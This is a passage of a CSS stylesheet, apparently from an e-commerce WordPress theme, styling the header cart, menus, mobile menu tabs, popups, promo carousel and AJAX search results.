.et-off-canvas .cart_list.product_list_widget li .et-remove-type1 {
    display: none;
}
.et-off-canvas .cart_list.product_list_widget li .et-remove-type2 {
    display: inline-block;
    border-radius: 3px;
    overflow: hidden;
    background: #fcfcfc;
    padding: 2px;
}

.et-off-canvas .cart_list.product_list_widget li .et-remove-type2 img {
    max-width: 18px;
}

.header-wrapper .et-off-canvas .cart_list.product_list_widget li {
    padding-left: 12px;
    padding-right: 12px;
}

.header-wrapper .et-off-canvas .cart_list.product_list_widget li:hover,
.header-wrapper .et-off-canvas .cart_list.product_list_widget .quantity-wrapper,
.header-wrapper .et-off-canvas .cart_list.product_list_widget .quantity-wrapper span,
.header-wrapper .et-off-canvas .cart_list.product_list_widget .quantity-wrapper input {
    background: #fafafa;
}

.header-wrapper .et-off-canvas .cart_list.product_list_widget .swiper-slide:hover {
    background: transparent;
}

/* dark version */
[data-mode="dark"] .header-wrapper .et-off-canvas .cart_list.product_list_widget li:hover,
[data-mode="dark"] .header-wrapper .et-off-canvas .cart_list.product_list_widget .quantity-wrapper,
[data-mode="dark"] .header-wrapper .et-off-canvas .cart_list.product_list_widget .quantity-wrapper span,
[data-mode="dark"] .header-wrapper .et-off-canvas .cart_list.product_list_widget .quantity-wrapper input{
    background: #2f2f2f;
}

[data-mode="dark"] .header-wrapper .et-off-canvas .cart_list.product_list_widget .swiper-slide:hover {
    background: transparent;
}

.et-off-canvas .product_list_widget .cart-widget-products {
    padding: 0 5px;
}

.header-wrapper .et-off-canvas .cart-widget-products .remove {
    right: 12px;
}
.et-off-canvas .cart-widget-products .remove {
    top: 19px;
}

.et-off-canvas .cart-widget-products .remove i {
    font-size: 65%;
}

.header-wrapper .et-off-canvas .cart-widget-products li:not(:hover) .remove {
    opacity: 0;
    visibility: hidden;
    transform: translateX(7px) rotate(20deg);
}

.et_b_header-cart.et-off-canvas .woocommerce-mini-cart__empty-message,
.et_b_header-wishlist.et-off-canvas .empty {
    font-size: 114%;
}

.et-off-canvas .product_list_widget li:not(:last-child) {
    border-bottom: 1px solid #e1e1e1;
}

.et-off-canvas .cart-popup-footer .btn-view-cart {
    display: none;
}

.et-off-canvas .cart-popup-footer .total {
    display: flex;
    justify-content: space-between;
    font-size: 100%;
}

.et-off-canvas .cart-widget-subtotal .small-h {
    text-transform: uppercase;
}

.et-off-canvas.et_element .cart-widget-subtotal .big-coast {
    font-size: 114%;
}

.static-quantity .et-quantity {
    position: static;
    margin-left: 0;
    margin-right: 0;
}

.et_b_header-cart .cart-popup-footer {
    width: 100%;
    align-items: center;
}

/* it is for slider inside cart footer content */
.et-mini-content .woocommerce-mini-cart__footer-wrapper {
    display: inline-block;
    width: 100%;
}
.et_b_header-cart .woocommerce-mini-cart__footer:empty {
    display: none;
}
.et_b_header-cart .woocommerce-mini-cart__footer .vc_row {
    max-width: 100%;
}

.et_b_header-cart .woocommerce-mini-cart__footer .swiper-container {
    max-width: 100%;
    overflow: hidden;
}

.et_b_header-cart .et-cart-progress {
    flex-wrap: wrap;
    padding-right: 20px;
    padding-left: 20px;
    cursor: default;
    background: transparent;
    padding-top: 0;
}

.et_b_header-cart .et-cart-progress > span {
    width: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
    margin-top: -10px;
}

.et_b_header-cart .et-cart-progress svg {
    vertical-align: middle;
    font-size: 1.2em;
}

.et_b_header-cart .et-cart-progress:not([data-percent-sold="100"]) .et-cart-progress-success,
.et_b_header-cart .et-cart-progress[data-percent-sold="100"] .et-cart-in-progress {
    display: none;
}

.et_b_header-cart .et-cart-progress-amount {
    font-size: 114%;
    font-weight: 600;
}

.et_b_header-cart .et_cart-progress-bar {
    position: relative;
    width: 100%;
    height: 12px;
    text-align: start;
    background-color: #e1e1e1;
    background-image: linear-gradient(135deg, rgba(255, 255, 255, .7) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .7) 50%, rgba(255, 255, 255, .7) 75%, transparent 75%, transparent);
    background-size: 30px 30px;
    animation: progress-bar-move 2s linear infinite reverse;
    display: block;
    -webkit-transition: all .3s ease-in-out;
    -o-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
    border-radius: 3px;
    margin-top: 10px;
}

.et_b_header-cart .et_cart-progress-bar::-webkit-progress-bar {
    background: transparent;
}

.et_b_header-cart .et_cart-progress-bar::-webkit-progress-value {
    display: block;
    height: 100%;;
    background-color: #2E7D32;
    position: relative;
    overflow: hidden;
    border-radius: 3px;
    -webkit-transition: all .3s ease-in-out;
    -o-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
}

@-webkit-keyframes progress-bar-move {
    0% {
        background-position: 0 0;
    }

    100% {
        background-position: 30px 30px;
    }
}

@keyframes move {
    0% {
        background-position: 0 0;
    }

    100% {
        background-position: 30px 30px;
    }
}

.cart-widget-products .remove {
    font-size: 114%;
}

/* socials */
.et_b_header-socials a {
    font-size: var(--content-zoom);
    line-height: 1;
}

.et_b_header-socials.et_element-top-level a:first-of-type {
    margin-left: 0 !important;
}

.et_b_header-socials.et_element-top-level a:last-of-type {
    margin-right: 0 !important;
}

/* menu */
.et_b_header-menu > .menu-main-container {
    all: inherit;
    /*width: 100%;*/
    /* fix for ie let's test it */
    width: auto;
    margin: 0;
}

.et_b_header-menu .menu {
    display: flex;
    align-items: center;
    flex-flow: row wrap;
}

.et_b_header-menu ul[id] {
    margin-bottom: 0;
}

.et_b_header-menu .menu a {
    position: relative;
    display: inline-block;
    -webkit-text-fill-color: currentColor;
    /*white-space: nowrap;*/
}

.et_b_header-menu.et_element-top-level .menu > li:last-child > a + .et_b_header-menu-sep,
.et_b_header-menu.et_element-top-level .menu ul .et_b_header-menu-sep {
    display: none;
}

.et_b_header-menu:not(.et_element-top-level) .menu a {
    display: inline-flex;
    align-items: center;
}

.et_b_header-menu:not(.et_element-top-level) .menu a .label-text {
    order: 1;
}

.et_b_header-menu:not(.et_element-top-level) .menu a img {
    margin-right: 10px;
    order: -2;
}

.et_b_header-menu .label-text {
    position: relative;
    top: -.2em;
    margin-left: 5px;
    color: #fff;
    /* safari */
    -webkit-text-fill-color: currentColor;
    font-size: .57em;
    line-height: .9em;
    padding: 3px 3px 3px;
    display: inline-block;
    border-radius: 2px;
}

.et_b_header-menu .label-text:before {
    content: '';
    width: 0;
    height: 0;
    border: .38em solid transparent;
    position: absolute;
    top: 50%;
    left: -.655em;
    right: auto;
    transform: translateY(-50%);
}

.menu-item-has-children {
    position: relative;
}

.menu-item-has-children > a > .arrow {
    fill: currentColor;
    margin-left: 5px;
    order: -1;
}

.et_b_header-menu .nav-sublist-dropdown:not(.nav-sublist) {
    position: absolute;
    left: 0;
    z-index: -1;
    background-color: #fff;
    text-align: start;
    border: 1px solid #e1e1e1; /* var(--et_border-color); */
    box-sizing: border-box;
}

.et_b_header-menu .item-design-dropdown .nav-sublist-dropdown:not(.nav-sublist) {
    width: 18em;
}

.header-main-menu .nav-sublist-dropdown:not(.nav-sublist) {
    top: 100%;
    padding: .6em 1.14em;
}

.et_b_header-menu.et_element-top-level .item-design-mega-menu .nav-sublist-dropdown:not(.nav-sublist) {
    padding-top: 0 !important;
    padding-bottom: 0 !important;
}

.et_b_header-menu.et_element-top-level .item-design-dropdown .nav-sublist-dropdown:not(.nav-sublist), .et_b_header-menu.et_element-top-level .item-design-dropdown .nav-sublist-dropdown ul > li .nav-sublist ul, .et_b_header-menu.et_element-top-level .item-design-mega-menu .nav-sublist-dropdown:not(.nav-sublist) {
    padding-left: 0 !important;
    padding-right: 0 !important;
}

.et_b_header-menu.et_element-top-level .nav-sublist-dropdown .item-link, .site-header .widget_nav_menu .menu > li > .sub-menu a, .site-header .etheme_widget_menu .nav-sublist-dropdown .item-link {
    font-size: var(--content-zoom);
}

.et_b_header-menu .nav-sublist-dropdown .item-link {
    display: flex;
    align-items: center;
    font-size: 100%;
    color: currentColor;
    -webkit-text-fill-color: currentColor;
    padding: .6em 1.9em;
}

.et_b_header-menu .nav-sublist-dropdown .item-link:hover, .site-header .widget_nav_menu .menu > li > .sub-menu a:hover, .site-header .etheme_widget_menu .nav-sublist-dropdown .item-link:hover {
    opacity: .5;
}

.et_b_header-menu .nav-sublist-dropdown ul {
    display: block;
    width: 100%;
}

.et_b_header-menu .menu-static-block ul {
    display: inline-block;
}

.header-secondary-menu.et_element-top-level .item-design-mega-menu .nav-sublist-dropdown .item-link,
.header-secondary-menu.et_element-top-level .item-design-mega-menu .nav-sublist-dropdown > .container > ul .item-level-1 > a {
    padding-left: 0;
    padding-right: 9px;
}


.et_b_header-menu li > .nav-sublist-dropdown:not(.nav-sublist), .et_b_header-menu li.menu-open-by-click:not(.opened):hover > .nav-sublist-dropdown:not(.nav-sublist) {
    opacity: 0;
    visibility: hidden;
    pointer-events: none;
}

.et_b_header-menu li:hover > .nav-sublist-dropdown:not(.nav-sublist), .et_b_header-menu li.menu-open-by-click.opened > .nav-sublist-dropdown:not(.nav-sublist) {
    opacity: 1;
    visibility: visible;
    /*z-index: 3;*/
    z-index: 1002;
    animation-duration: .3s;
    pointer-events: auto;
}

.et_b_header-menu .nav-sublist-dropdown {
    text-transform: none;
}

.et_b_header-menu .item-design-dropdown .nav-sublist-dropdown {
    opacity: 0;
    visibility: hidden;
}

.et_b_header-menu .item-design-dropdown:hover > .nav-sublist-dropdown, .et_b_header-menu .item-design-dropdown li:hover > .nav-sublist-dropdown {
    opacity: 1;
    visibility: visible;
    z-index: 2;
    /*z-index: 1001;*/
    animation-duration: .3s;
}

.et_b_header-menu.et_element-top-level .item-design-dropdown .nav-sublist-dropdown ul > li .nav-sublist ul {
    margin-top: 0 !important;
}

.et_b_header-menu .item-design-dropdown .nav-sublist-dropdown ul > li.menu-item-has-children > a:after {
    font-size: 60%;
    right: 1em;
}

.et_b_header-menu .item-design-dropdown .nav-sublist-dropdown ul > li > a {
    width: 100%;
}

.et_b_header-menu .item-design-dropdown .nav-sublist-dropdown ul > li ul, .site-header .widget_nav_menu .menu > li > .sub-menu .sub-menu, .site-header .etheme_widget_menu .item-design-dropdown .nav-sublist-dropdown ul > li ul {
    position: absolute;
    top: calc(-1em - 1px);
    border: 1px solid #e1e1e1; /* var(--et_border-color); */
    z-index: 0;
    left: 100%;
    animation-duration: .3s;
}

.site-header .widget_nav_menu .menu > li .sub-menu {
    animation-duration: .3s;
}

.et_b_header-menu .item-design-dropdown .nav-sublist-dropdown ul > li ul ul {
    z-index: -2;
}

.et_b_header-menu .item-design-dropdown .nav-sublist-dropdown ul > li .nav-sublist ul {
    background-color: #fff;
    padding: 1em 0;
}

.et_b_header-menu .nav-sublist-dropdown {
    color: #222; /* #222; /* var(--et_dark-color) ; */
    background: #fff;
}

/* menu style types */
.menu-items-underline .menu > li > a:before {
    content: '';
    height: 2px;
    width: 0;
    right: 0;
    position: absolute;
    transition: width .2s ease-in-out;
    bottom: 0;
}

.menu-items-underline .menu > li.current-menu-item > a:before, .menu-items-underline .menu > li > a:hover:before {
    width: 100%;
    left: 0;
    right: auto;
}

.menu-items-overline .menu > li > a:before {
    content: '';
    height: 2px;
    width: 0;
    right: 0;
    position: absolute;
    transition: width .2s ease-in-out;
    top: 0;
}

.menu-items-overline .menu > li > a:hover:before {
    width: 100%;
    left: 0;
    right: auto;
}

.menu-items-overline .menu > li.current-menu-item > a:before, .menu-items-overline .menu > li > a:hover:before {
    width: 100%;
    left: 0;
    right: auto;
}

.menu-items-dots .menu > li:not(:last-child) > a:before {
    color: currentColor;
    -webkit-text-fill-color: currentColor;
    position: absolute;
    right: 0px;
    transform: translateX(50%);
    background-color: transparent !important;
}

.et_b_header-menu.menu-items-dots.et_element-top-level .menu > li > a {
    border-color: transparent;
}

.et_b_header-menu.et_element-top-level .menu > li > a:before, .et_b_header-menu.et_element-top-level.menu-items-custom .menu > li > a:hover, .et_b_header-menu.et_element-top-level.menu-items-custom .menu > .current-menu-item > a, .et_b_header-menu.et_element-top-level .menu > .current-menu-item > a:before {
    background-color: #e1e1e1; /* var(--et_border-color); */
}

/* widgets */
.et_b_header-widget:empty:before {
    content: attr(data-title);
    white-space: nowrap;
}
.et_b_header-widget .sidebar-widget:not(:empty), .et_b_header-widget .sidebar-slider:not(:empty) {
    margin: 0;
}
.et_b_header-widget > div {
    display: inline-block;
}

/* languages/currency widgets */
.et_b_header-widget #lang_sel a.lang_sel_sel,
.et_b_header-widget .wcml-dropdown a.wcml-cs-item-toggle {
    padding-top: 0;
    padding-bottom: 0;
}

.et_b_header-widget #lang_sel li ul,
.et_b_header-widget .wcml-dropdown .wcml-cs-submenu {
    border: 1px solid #e1e1e1; /* var(--et_border-color); */
}

.et_b_header-widget .wcml-dropdown .wcml-cs-submenu li {
    border: none;
}

.et_b_header-widget .widget_polylang > ul > li > a {
    color: currentColor !important;
}

.et_b_header-widget .widget_polylang > ul > li > a:hover {
    opacity: .7;
}

.et_b_header-widget #lang_sel a,
.et_b_header-widget .wpml-ls-legacy-list-horizontal a {
    font-size: var(--content-zoom) !important;
    border: none;
}

.et_b_header-widget .sub-menu {
    left: 0;
}

.et_b_header-widget .sub-menu li {
    width: 100%;
    text-align: start;
}

.et_b_header-widget > div, .et_b_header-widget > ul {
    margin-left: 10px;
    margin-right: 10px;
}

.et_b_header-widget > div:first-child, .et_b_header-widget > ul:first-child {
    margin-left: 0 !important;
}

.et_b_header-widget > div:last-child, .et_b_header-widget > ul:last-child {
    margin-right: 0 !important;
}

/* mobile menu */
.et_b_header-mobile-menu > .et-mini-content {
    box-shadow: 2px 3px 12px rgba(0,0,0,.15);
}

div.children-align-inherit .et_b_header-menu, div.children-align-inherit .et_b_header-menu .menu, div.children-align-inherit .et_b_header-menu .menu li a, div.children-align-inherit .menu-main-container, div.children-align-inherit .nav-sublist-dropdown .container, div.children-align-inherit .nav-sublist-dropdown, div.children-align-inherit .nav-sublist, div.children-align-inherit .nav-sublist-dropdown ul {
    justify-content: inherit;
    text-align: inherit !important;
    width: 100%;
}

div.mobile-menu-content a, div.mobile-menu-content a:hover, .mobile-menu-content .et_b_header-menu .nav-sublist-dropdown {
    color: currentColor;
}

div.mobile-menu-content a:hover {
    opacity: .7;
}

.mobile-menu-content .et_b_header-menu .nav-sublist-dropdown {
    background: transparent;
}

div.mobile-menu-content::-webkit-scrollbar {
    display: none;
}

.children-align-inherit .et_b_header-menu .menu {
    flex-wrap: wrap;
    /*justify-content: flex-start;*/
    width: 100%;
}

div.mobile-menu-content .et_b_header-menu .menu li {
    display: flex;
    flex-wrap: wrap;
    color: currentColor;
    -webkit-text-fill-color: currentColor;
    flex-basis: 100%;
    align-items: center;
    padding: 0;
    width: 100% !important;
}

div.mobile-menu-content .et_b_header-menu .menu li a {
    position: relative;
    width: 100%;
    font-size: 100%;
    color: currentColor;
    margin: 0;
    padding: 10px 0;
    white-space: normal;
    border: none;
    background: transparent;
    border-radius: 0;
}

div.mobile-menu-content .et_b_header-menu .menu li a .et-icon,
div.mobile-menu-content .et_b_header-menu .menu li a > .fa,
.et-mini-content .menu li a .et-icon,
.et-mini-content .menu li a > .fa {
    margin-right: 5px;
}

div.mobile-menu-content .et_b_header-menu .menu li a:before {
    display: none;
}

.mobile-menu-content.justify-content-center .et_b_header-menu .menu li.menu-item-has-children > a,
.mobile-menu-content.justify-content-center .et_b_header-menu .menu li a,
.mobile-menu-content.justify-content-center .et_b-tab-content .widget .cat-item a {
    justify-content: center;
    padding-right: 0;
    padding-left: 0;
}

div.mobile-menu-content .et_b_header-menu .menu li.menu-item-has-children > a {
    /*justify-content: space-between;*/
    padding-right: 1em;
}

div.mobile-menu-content .item-design-dropdown .nav-sublist-dropdown ul > li.menu-item-has-children > a {
    position: relative;
}

div.mobile-menu-content .et_b_header-menu .menu li .menu-sublist {
    width: 100%;
}

div.mobile-menu-content .item-design-dropdown .nav-sublist-dropdown ul > li.menu-item-has-children > .nav-sublist {
    display: block;
    animation: none;
}

div.mobile-menu-content .et_b_header-menu .menu li > .nav-sublist-dropdown:not(.nav-sublist),
div.mobile-menu-content .et_b_header-menu .menu li > ul:not(.nav-sublist-dropdown):not(.nav-sublist),
div.mobile-menu-content .et_b_header-menu .menu li > .nav-sublist > ul {
    display: none;
    position: static;
    flex-basis: 100%;
    opacity: .7;
    visibility: visible;
    width: 100%;
    margin: 0;
    padding: 0 0 0 15px !important;
    background: transparent;
    border: none;
    border-left: 1px solid #e1e1e1; /* var(--et_border-color); */
    box-shadow: none;
    animation: none;
    z-index: 2;
}

.mobile-menu-content.justify-content-center .et_b_header-menu .menu li > .nav-sublist-dropdown:not(.nav-sublist),
.mobile-menu-content.justify-content-center .et_b_header-menu .menu li > ul:not(.nav-sublist-dropdown):not(.nav-sublist),
.mobile-menu-content.justify-content-center .et_b_header-menu .menu li > .nav-sublist > ul {
    padding: 0 !important;
    border-left: none;
}

div.mobile-menu-content .et_b_header-menu .menu li > .nav-sublist {
    width: 100%;
}

div.mobile-menu-content .et_b_header-menu .menu li.over > .nav-sublist-dropdown:not(.nav-sublist),
div.mobile-menu-content .et_b_header-menu .menu li.over > ul:not(.nav-sublist-dropdown):not(.nav-sublist),
div.mobile-menu-content .et_b_header-menu .menu li.over > .nav-sublist > ul {
    animation: none;
}

div.mobile-menu-content .et_b_header-menu .menu li.over > .nav-sublist {
    opacity: 1;
    visibility: visible;
    animation: none;
}

div.mobile-menu-content .et_b_header-menu .menu .item-link .arrow {
    display: none;
}

div.mobile-menu-content .et_b_header-menu.menu-items-custom .menu > li > a:hover,
div.mobile-menu-content .et_b_header-menu.menu-items-custom .menu > .current-menu-item > a {
    background: transparent;
    color: currentColor;
    -webkit-text-fill-color: currentColor;
}

div.mobile-menu-content .item-design-dropdown .nav-sublist-dropdown ul > li.menu-item-has-children > a:after {
    display: none;
}

div.mobile-menu-content .open-child {
    position: absolute;
    right: 0;
    top: calc(50% - .5em);
}

div.mobile-menu-content .et_b-tab-content .widget .children {
    display: none;
    opacity: 0.7;
    padding-left: 15px;
    border-left: 1px solid #e1e1e1; /* var(--et_border-color); */
}

div.mobile-menu-content .et_b-tab-content .widget .children, .mobile-menu-content .et_b_header-menu .nav-sublist-dropdown {
    text-transform: capitalize;
}

div.mobile-menu-content > div:empty {
    display: none;
}

div.mobile-menu-content .ajax-results-wrapper {
    position: static;
}

div.mobile-menu-content .subcategories-tabs ul {
    display: flex;
}

div.mobile-menu-content .subcategories-tabs ul li {
    position: relative;
    justify-content: center;
    padding: 5px !important;
}

div.mobile-menu-content .subcategories-tabs ul li:after {
    position: absolute;
    bottom: -1px;
    z-index: 12;
    content: '';
    height: 2px;
    width: 0;
    right: 0;
    transition: width .3s;
    background: currentColor;
}

div.mobile-menu-content .subcategories-tabs ul li.active:after {
    left: 0;
    width: 100%;
    right: 0;
}

div.mobile-menu-content .post-preview-thumbnail {
    display: none;
}


/* logo */
.children-align-inherit .et_b_header-logo {
    display: inline-block;
    width: 100%;
}

/* button */
.mobile-menu-content .et_b_header-button {
    margin: 0;
}

/* socials */
.mobile-menu-content .et_b_header-socials a {
    margin: 0 10px;
    font-size: 100%;
}

.mobile-menu-content .et_b_header-socials {
    margin-left: -10px;
    margin-right: -10px;
}

/* space on elements */
.mobile-menu-content > .et_element:not(:last-child), .et_b-tabs-wrapper:not(:last-child), .mobile-menu-content .et_b_header-contacts .contact:not(:last-child), .mobile-menu-content .et_b_header-button {
    margin-bottom: 20px;
}

.mobile-menu-content > .et_element {
    width: 100%;
}

.mobile-menu-content > .et_element > .menu-main-container, .et_b-tab-content {
    margin-top: -10px;
    margin-bottom: -10px;
}

.toggles-by-arrow .open-child {
    width: 1em;
    height: 1em;
    display: inline-flex;
    position: relative;
    align-items: center;
    cursor: pointer;
}

.toggles-by-arrow .open-child::before {
    left: 0px;
    transform: rotate(45deg);
}

.toggles-by-arrow .open-child::after {
    left: calc(50% - .18em);
    transform: rotate(-45deg);
}

.toggles-by-arrow .open-child:before, .toggles-by-arrow .open-child:after {
    content: "";
    position: absolute;
    width: 50%;
    height: 1px;
    transition: all .2s ease-in-out;
    background-color: currentColor;
}

.toggles-by-arrow .over > a .open-child:before, .toggles-by-arrow .active:not(li) > a .open-child:before, .toggles-by-arrow li.et-active > a .open-child:before {
    left: 5%;
    transform: rotate(0deg);
    width: 40%;
}

.toggles-by-arrow .over > a .open-child:after, .toggles-by-arrow .active:not(li) > a .open-child:after, .toggles-by-arrow li.et-active > a .open-child:after {
    left: 45%;
    transform: rotate(0deg);
    width: 40%;
}

.et_b-tab-content {
    animation: fadeIn .3s;
}

.et_b-tab-content:not(.active) {
    display: none;
}

.et_b-tab-content, .et_b-tab-content .widget, .et_b-tab-content ul, .et_b-tab-content li, .et_b-tab-content a {
    text-align: inherit;
    justify-content: inherit;
}

.et_b-tab-content .widget .cat-item a {
    display: flex;
    position: relative;
    font-size: 100%;
    width: 100%;
    color: currentColor;
    -webkit-text-fill-color: currentColor;
    margin: 0;
    padding: 10px 0;
    white-space: normal;
}

.et_b-tab-content .cat-parent > a {
    padding-right: 20px;
}

.et_b-tabs {
    display: flex;
    justify-content: space-around;
    margin-bottom: 15px;
}

.et_b-tabs-wrapper {
    overflow: hidden;
    width: 100%;
}

.et_b-tabs .et-tab {
    position: relative;
    color: currentColor;
    -webkit-text-fill-color: currentColor;
    cursor: pointer;
    padding: 0 5px 10px;
    flex: 1;
    text-align: center;
    opacity: .5;
    white-space: nowrap;
    text-transform: uppercase;
    border-bottom: 1px solid currentColor;
}

.et_b-tabs .et-tab:not(.active) {
    overflow: hidden;
    text-overflow: ellipsis;
}

.et_b-tabs .et-tab:after {
    position: absolute;
    bottom: -1px;
    z-index: 12;
    content: '';
    height: 2px;
    width: 0;
    right: 0;
    transition: width .3s;
    background: currentColor;
}

.et_b-tabs .et-tab.active {
    opacity: 1;
}

.et_b-tabs .et-tab.active:after {
    width: 100%;
    left: 0;
    right: auto;
}

.et_b_header-html_block p {
    color: currentColor;
    margin-bottom: 0;
}

.et_b_header-html_block > .vc_row {
    width: inherit;
}

.et-content-shown:before {
    position: fixed;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    background: rgba(24, 24, 24, .3);
    content: '';
    /*z-index: 10;*/
    z-index: 1003;
    animation: fadeIn .3s;
}

.et_promo_text_carousel {
    --promo-text-height: 30px; padding: 0 3px;
    height: var(--promo-text-height);
}

.et_promo_text_carousel.swiper-entry > .swiper-container .swiper-custom-left, .et_promo_text_carousel.swiper-entry > .swiper-container .swiper-custom-right {
    border-width: 0;
    font-size: 100%;
    color: currentColor;
    -webkit-text-fill-color: currentColor;
    /*width: var(--promo-text-height, 30px);*/
    height: var(--promo-text-height, 30px);
    top: calc(50% - var(--promo-text-height, 30px) / 2);
    background: transparent;
}

.et_promo_text_carousel.swiper-entry > .swiper-container .swiper-custom-left:before, .et_promo_text_carousel.swiper-entry > .swiper-container .swiper-custom-right:before {
    font-size: 100%;
}

.et_promo_text_carousel, .et_promo_text_carousel .et-close {
    line-height: var(--promo-text-height);
}

.et_promo_text_carousel .et-close {
    margin-left: 5px;
    z-index: 4;
}

.et_promo_text_carousel .et-close svg {
    padding: 3px;
    border: 1px solid currentColor;
    border-radius: 50%;
    top: -1px;
    position: relative;
    vertical-align: middle;
    width: calc(.8em + 5px);
    height: calc(.8em + 5px);
}

.et_promo_text_carousel .swiper-button-prev, .et_promo_text_carousel .swiper-button-next {
    transform: translateY(-50%);
    border: none;
}

.et-promo-text-carousel a {
    color: currentColor;
    -webkit-text-fill-color: currentColor;
    text-decoration: underline;
    display: inline-block;
    margin-left: 10px;
}

.et-promo-text-carousel a:hover {
    color: currentColor;
    -webkit-text-fill-color: currentColor;
    opacity: .7;
}

.et-popup {
    position: fixed;
    max-width: 100%;
    max-height: 100%;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    z-index: 11;
}

.et-popup-wrapper:not(.et-mini-content):before {
    position: fixed;
    left: 0;
    bottom: 0;
    right: 0;
    top: 0;
    background-color: rgba(0, 0, 0, .3);
    content: '';
    z-index: 10;
}

.et-popup-wrapper.et-mini-content {
    /*z-index: 10;*/
    z-index: 1003;
}

.et-popup-wrapper .et-close-popup.full-left {
    margin-left: 5px;
}

.et-popup-content {
    max-width: 100%;
    max-height: 100%;
    background: #fff;
    padding: 15px;
    overflow-x: hidden;
    overflow-y: auto;
}

.et-popup-content:not(.with-static-block) {
    display: flex;
    flex-flow: column wrap;
}

/*.et-popup-content .wpb_video_widget .wpb_wrapper iframe {
  position: static;
}*/
/*.et-popup-content > * */
.et-popup-content:not(.et-mini-content) > * {
    color: currentColor;
    -webkit-text-fill-color: currentColor;
}

.et-popup-content.flex-row {
    flex-direction: row;
}

.et-popup-content .et-container {
    padding: 0;
}

.et_element.et_b_header-newsletter.popup_link {
    line-height: inherit;
}

.mobile-menu-popup .et-popup-content {
    width: 500px;
    max-width: calc(100% - 30px);
    margin: 0 auto;
    background: transparent;
}

span.et-close-popup {
    line-height: 1;
    transition: all .2s ease-in-out;
    z-index: 11;
    padding: 13px;
    border-radius: 50%;
    display: inline-flex;
    background: #fff;
    cursor: pointer;
    font-size: 12px;
    border: 1px solid #e1e1e1; /* var(--et_border-color); */
    animation: et-rtl .3s linear, fadeIn .3s linear;
}

.mobile-menu-popup span.et-close-popup {
    margin-top: 15px;
    margin-right: 15px;
}

.header-wrapper, .mobile-header-wrapper {
    z-index: 5;
}

.header-wrapper.pos-absolute, .mobile-header-wrapper.pos-absolute {
    position: absolute;
}

/*===================================
=            AJAX Search            =
===================================*/

.et_b_header-search .ajax-results-wrapper {
    position: absolute;
    z-index: 101;
    min-width: 310px;
    margin-top: -1px;
    left: unset;
    right: unset;
    top: 100%;
}

.et_b_header-search.input-input .ajax-results-wrapper {
    left: auto;
    right: auto;
}

/* new search */

.autocomplete-suggestions {
    width: 100%;
    text-transform: none;
    background-color: #fff;
    text-align: start;
    max-height: 300px;
    overflow: auto;
    overflow-x: hidden;
}

.autocomplete-suggestions:before,
.autocomplete-suggestions:after {
    content: '';
    display: table;
    clear: both;
}

.autocomplete-suggestion {
    /*display: flex;*/
    display: inline-flex;
    float: left;
    align-items: flex-start;
    min-width: 250px;
    justify-content: flex-start;
    width: 100%;
    transition: all .2s ease-in-out;
    margin: 0;
}

.autocomplete-suggestion .ajax-item-info {
    margin-right: 5px;
}

.autocomplete-no-suggestion {
    color: #222; /* #222; /* var(--et_dark-color) ; */
    -webkit-text-fill-color: currentColor;
}

.autocomplete-suggestion a {
    width: 100%;
    display: flex;
    align-items: flex-start;
    padding: 5px 0;
}

.autocomplete-suggestion .arrow {
    fill: #222; /* #222; /* var(--et_dark-color) ; */
    margin-left: auto;
    align-self: center;
    padding-left: 3px;
    transition: all .2s ease-in-out;
    min-width: 1em;
    min-height: 1em;
}

.autocomplete-suggestion:not(.autocomplete-selected) .arrow {
    transform: translateX(3px);
    opacity: 0;
    visibility: hidden;
}

.autocomplete-selected {
    background: #f2f2f2;
}

.autocomplete-suggestion img {
    max-width: 3rem;
    margin: 5px 20px 5px 0;
}

.autocomplete-suggestion .ajax-item-title {
    text-align: start;
    display: block;
    margin-bottom: 0;
    font-size: 100%;
}

.et_b-loader:before {
    content: '';
    border: 1px solid #e1e1e1; /* var(--et_border-color); */
    border-left-color: #888; /* var(--et_main-color); */
    width: 16px;
    height: 16px;
    border-radius: 50%;
    position: absolute;
    top: calc(50% - 8px);
    left: calc(50% - 8px);
    animation: rotate .3s infinite linear;
}

.et_b-loader.large:before {
    width: 24px;
    height: 24px;
    top: calc(50% - 12px);
    left: calc(50% - 12px);
}

.et_b-loader {
    position: relative;
    width: 100%;
    height: 100%;
}

.ajax-item-title strong {
    font-weight: normal;
    border-bottom: 1px solid currentColor;
}

.et_b_header-search .search-button:not(.loading) span,
.et_b_header-search .search-button.loading svg,
.et_b_header-search .search-button.loading img {
    display: none;
}

/* full width search */

.search-full-width .et-mini-content {
    position: fixed;
    top: 50%;
    left: 50%;
    transform: translate(-50%, 100%);
    display: flex;
    align-items: flex-start;
    align-content: flex-start;
    justify-content: center;
    flex-wrap: wrap;
    height: 100%;
    max-height: calc(100% - 140px);
    width: 100%;
    padding: 20px;
    transition: all .3s ease-in-out;
    animation: none;
    border: none !important;
}

.search-full-width .et-mini-content.active {
    animation: none;
    transform: translate(-50%, -50%);
}

.search-full-width.et-content-shown:before {
    background: #fff;
}

.et_b_header-search form .et-close {
    z-index: 1;
    top: -55px;
    background: transparent;
}

.et_b_header-search.search-full-width .ajax-results-wrapper {
    position: static;
    margin-top: 20px;
    /* box-shadow: 3px 5px 33px 3px rgba(0,0,0,.1); */
}

.header-wrapper .search-full-width .et_b-tabs .et-tab {
    flex: unset;
    /* margin: 0 10px; */
    flex-basis: 130px;
}

.header-wrapper .search-full-width .et_b-tabs {
    justify-content: center;
}

.header-wrapper .search-full-width .autocomplete-suggestion {
    max-width: 300px;
    min-width: unset;
    float: none;
    align-items: center;
    justify-content: center;
    min-height: 120px;
}

.header-wrapper .search-full-width .autocomplete-suggestion, .header-wrapper .search-full-width .autocomplete-no-suggestion {
    animation: et-toTop .1s linear;
}

.header-wrapper .search-full-width .autocomplete-suggestion img {
    max-width: 100%;
    margin: 5px 5px 10px;
    width: 100%;
}

.header-wrapper .search-full-width .ajax-item-info {
    width: 100%;
}

.header-wrapper .search-full-width .ajax-item-info:first-child, .header-wrapper .search-full-width .ajax-item-info:first-child .ajax-item-title {
    text-align: center;
}

.header-wrapper .search-full-width .autocomplete-suggestion a {
    position: relative;
    flex-wrap: wrap;
    justify-content: center;
}

.header-wrapper .search-full-width .autocomplete-suggestion .arrow {
    display: none;
}

.header-wrapper .search-full-width .autocomplete-selected {
    background: transparent;
    transform: translateY(-3px);
    box-shadow: 0 0 10px 3px rgba(0,0,0,.1);
}

.search-full-width .autocomplete-suggestions {
